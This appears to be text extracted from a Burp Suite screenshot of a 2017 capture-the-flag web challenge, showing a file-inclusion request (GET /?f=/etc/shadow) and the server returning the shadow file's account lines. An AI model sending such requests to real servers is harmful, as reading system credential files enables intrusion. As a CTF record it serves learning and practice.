 1 × 2 × ...
Go Cancel < ▼ > ▼
Target: https://mindreader.web.ctfcompetition.com ?
Request
Raw Params Headers Hex
GET /?f=/etc/shadow HTTP/1.1
Host: mindreader.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Jun 2017 16:17:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 626
Via: 1.1 google
Connection: close
root:*:17324:0:99999:7:::
daemon:*:17324:0:99999:7:::
bin:*:17324:0:99999:7:::
sys:*:17324:0:99999:7:::
sync:*:17324:0:99999:7:::
games:*:17324:0:99999:7:::
man:*:17324:0:99999:7:::
lp:*:17324:0:99999:7:::
mail:*:17324:0:99999:7:::
news:*:17324:0:99999:7:::
uucp:*:17324:0:99999:7:::
proxy:*:17324:0:99999:7:::
www-data:*:17324:0:99999:7:::
backup:*:17324:0:99999:7:::
list:*:17324:0:99999:7:::
irc:*:17324:0:99999:7:::
gnats:*:17324:0:99999:7:::
nobody:*:17324:0:99999:7:::
systemd-timesync:*:17324:0:99999:7:::
systemd-network:*:17324:0:99999:7:::
systemd-resolve:*:17324:0:99999:7:::
systemd-bus-proxy:*:17324:0:99999:7:::